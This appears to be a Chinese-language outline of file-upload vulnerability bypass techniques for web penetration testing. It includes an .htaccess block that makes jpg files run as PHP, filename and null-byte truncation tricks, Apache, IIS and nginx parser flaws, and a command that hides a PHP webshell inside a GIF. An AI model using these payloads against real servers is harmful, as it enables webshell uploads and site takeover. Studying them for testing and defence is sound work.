 客户端
js检测
修改或者删除js检测
上传合法的图片 burpsuite抓包修改执行脚本
文件上传漏洞
服务端
检测后缀
黑名单
上传.htaccess
apache开启mod_rewrite.so
<FilesMatch "jpg">
SetHandler application/x-httpd-php
</FilesMatch>
点绕过 1.php.
\.绕过 1.php\.
::$DATA绕过 1.php$::DATA
解析漏洞
apache
apache陌生后缀解析漏洞 1.php.rar
apache换行漏洞 1.php%0a
iis6.0 1.asp;1.jpg
phpcgi漏洞
nginx 0.83 /1.jpg%00php
apache 1.jpg/x.php
iis7或以上 .jpg/x.php
系统特征 1.php:jpg 1.php 1.>>>
白名单
目录可控
GET %00截断
POST %00截断 decode
文件名可控
iis6.0解析漏洞 1.asp;1.jpg
GET %00截断
POST %00截断 decode
解析漏洞配合
检测内容
头文件检测
JPEG (jpg)，文件头：FFD8FF
PNG (png)，文件头：89504E47
GIF (gif)，文件头：47494638
TIFF (tif)，文件头：49492A00
Windows Bitmap (bmp)，文件头：424D
mime检测
突破getimagesize()
突破exif_imagetype()
图片一句话 copy 1.gif/b+moon.php shell.php
代码逻辑
竞争条件
数组上传拼接
双文件上传
空格上传
其他
上传修改缀名可控 修改成执行脚本
rar文件上传
自解压 1.rar 1.php